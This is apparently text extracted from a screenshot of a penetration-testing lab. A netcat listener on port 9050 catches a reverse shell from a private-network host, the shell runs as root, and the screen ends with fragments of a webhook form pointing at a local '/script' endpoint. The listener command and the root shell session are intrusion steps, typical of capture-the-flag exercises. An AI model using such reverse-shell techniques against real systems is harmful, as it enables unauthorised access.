 Applications Places Terminal Jul 18 17:50 1 en
kemet@blackarea-vm: ~
┌──(kemet㉿blackarea-vm)-[~]
└─$ nc -lvvvvp 9050
listening on [any] 9050 ...
192.168.1.4: inverse host lookup failed: Unknown host
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.4] 39211
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-4.3# whoami
whoami
root
bash-4.3# uname =a
uname =a
BusyBox v1.24.1 (2015-12-16 08:00:02 GMT) multi-call binary.
Usage: uname [-amnrspvio]
Print system information
-a Print all
-m The machine (hardware) type
-n Hostname
-r Kernel release
-s Kernel name (default)
-p Processor type
-v Kernel version
-i The hardware platform
-o OS name
bash-4.3# uname -a
uname -a
Linux b51cdbb7eebd 4.1.20-0-grsec SMP Mon Mar 21 15:49:51 GMT 2016 x86_64 Linux
bash-4.3#
Logout
Web Hooks
URL
http://127.0.0.1:8080/script
Request Method
POST
Content-Type
Body